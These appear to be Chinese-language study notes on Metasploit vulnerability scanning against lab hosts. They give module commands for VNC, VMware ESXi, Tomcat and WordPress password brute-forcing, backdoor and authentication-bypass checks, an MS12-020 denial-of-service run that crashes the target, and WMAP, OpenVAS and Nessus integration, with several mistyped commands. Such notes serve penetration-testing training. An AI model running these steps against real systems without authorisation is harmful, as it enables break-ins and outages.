 msf弱点扫描（即漏洞扫描）
根据信息收集的结果搜索漏洞利用模块
通过之前的信息收集，已经知道了目的主机提供那些服
务，开放那些端口，针对已开放的端口及其对应服务存在
哪些安全漏洞的查询过程称为漏洞扫描或者弱点扫描
结合外部漏洞扫描系统对大ip地址段进行批
量扫描
利用插件功能，使用外部漏洞扫描系统，针对漏洞进行扫
描，之后再结合msf漏洞利用的功能进行渗透测试
直接将外部漏洞扫描系统的扫描结果保存在msf中，利用
msf本身的漏洞验证、利用功能进行渗透
msf主要针对漏洞验证和利用，目前仍不具备大范围ip漏
洞扫描的功能，所以这一个过程一般仍然使用外部漏洞扫
描系统
误判率、漏判率
所有的扫描均存在误判，可以使用msf来进行验证
实例
use auxiliary/scanner/vnc/vnc_login
vnc密码破解
show option
set blank_passwords yes
自动检测空密码
set pass_file 密码路径
默认msf提供一个vnc对应密码字典
保存在/usr/share/metasploit-framework/data/
wordlists/vnc_passwords.txt
该路径下还有msf针对不同服务提供的密码字典
set rhosts 192.168.1.120
set thread 30
run
破解成功后使用vnc客户端对目的主机进行连接即可获得
shell
ues auxiliary/scanner/vnc/vmc_none_auth
vnc无密码登录扫描
有的时候vnc进行配置不当或没有安全配置可能导致vnc
无密码即可登录的情况
show optin
如果对于目的主机vnc端口没有使用默认的5900，则可
能需要进行对rport配置，指定目的主机的vnc端口
set rhosts 192.168.1.120
run
use auxiliary/scanner/rdp/ms12_020_check
rdp远程桌面漏洞，检查目的主机是否存在该远程桌面漏
洞
show option
远程桌面的端口是3389
set rhosts 192.168.1.122, 192.168.1.123
run
search ms12-020
use auxiliary/dos/windows/rdp/
ms12_020_maxchannelids
该模块会导致dos攻击
auxiliary运行的结果并不会在客户目的主机执行
payload，仅仅是影响目的主机的运行或检测目的主机的
状态
info
show rhost 192.168.1.122
run
目的主机蓝屏重启 dos奏效
use auxiliary/scanner/ssh/juniper_backdoor
针对juniper防火墙设备其本身使用ssh方式登录的过程存
在后门
set rhosts 192.168.1.122
use auxiliary/scanner/ssh/fortinet_backdoor
fortinet设备后门检测
use auxiliary/scanner/vmware/vmauthd_login
vmware esxi密码爆破
set blank_passwords yes
set rhosts 192.168.1.0/24
set passfile 密码文件路径
set username root
run
use auxiliary/scanner/vmware/vmware_enum_vms
之前爆破出用户名和密码之后可以使用该模块列出所有虚
拟机
set rhos 192.168.1.122
run
use auxiliary/admin/vmware/poweron_vm
使用web api远程开启虚拟机
即在获取了vmware的用户名和密码之后可以使用
auxiliary的admin模块对相应虚拟机进行管理
http弱点扫描
use auxiliary/scanner/http/cert
查看目标主机服务器的http服务是否过期
使用时只要指定rhosts即可
显示目录及文件
由于管理员配置不当，导致文件目录被列举出来
use auxiliary/scanner/http/dir_listing
show option
set rhosts 192.168.1.122
run
直接从根目录进行查询
如果知道特定路径，可以在 path选项下进行设置特定路
径下进行查找
use auxiliary/scanner/http/files_dir
需要指定字典，使用字典中的常见webserver下的文件和
目录对目的主机进行查询爆破
rhosts
path
run
webdav unicode编码身份验证绕过
use auxiliary/scanner/http/
dir_webdav_unicode_bypass
show option
rhosts
run
tomcat管理页面登录
use auxiliary/scanner/http/tomcat_mgr_login
对tomcat(一种web容器)管理页面进行字典暴力破解
注意在msf配置模块的时候，required选项如果是yes说
明该设置是必选的，如果是no说明该选项非必须设置
rhosts
run
基于http方法的身份验证绕过
使用http的各种请求方法（get post等）尝试进行登录绕
过
use auxiliary/scanner/http/verb_auth_bypass
rhosts
run
wordpress密码爆破
基于常用的web应用（比如博客web应用）的漏洞进行密
码暴力破解
use auxiliary/scanner/http/wordpress_login_enum
wmap web应用扫描器
wmap是msf中的针对web应用的扫描器插件
load wmap
在msfconsole在界面中加载wmap
help
查看help中多出有关wmap的命令帮助
wmap_sites -h
查看该命令具体帮助
wmap_sites -a http://192.168.1.120
指定需要进行扫描的站点
wmap_site -l
显示目前加入到的目标主机的网址
wmap_targets -t http://192.168.1.120/mutillidae/
index.php
一个服务器中可能有多个网站，需要指定到底对哪一个网
站进行扫描，需要在ip的基础上指定网站的路径
wmap_run -t
显示可以使用的具体模块
这些模块都是maf中的模块
wmap_run -e
进行扫描
wmap_vulns -l
显示扫描出的结果
msf与openvas联合使用
一种基于web的漏洞扫描工具
load openvas
在msf中为了使用openvas，加载openvas扫描器插件
需要使用命令行界面对openvas进行操作，比较繁琐
本质上是msf作为一个管理工具，连接openvas的接口
使用openvas的图形化界面进行扫描，然后将结果导出成
为nbe格式，将该格式的文件导入msf中进行使用
db_import 1.nbe
openvas使用功能的端口包括9391以及9392
可以直接使用浏览器访问本机9392端口的方式进行使用
nessus与msf联合使用
也是用nbe的数据格式对扫描的结果进行保存
nessus的使用一般也是通过web浏览器来实现，一般安
装nessus之后使用浏览器访问本机的8834端口即可使用
功能
load nessus
nessus _help
查看加载nessus之后msf多出来的可使用的命令
nessus_connect -h
nuessus_connect admin:toor@127.0.0.1
使用本机的用户名（admin）和密码（toor）登录本机
上安装的nessus服务器
nessus_policy_list
查看当前nessus服务中存在的扫描策略配置文件
nessus_scan_new 配置文件的uuid 本次的扫描的名称
本次扫描的描述 目的主机ip地址
nessus_scan_list
查看当前的扫描任务
nessus_scan_launch 扫描任务id
开始执行进行扫描任务
nessus_report_list
显示nessus扫描的报告结果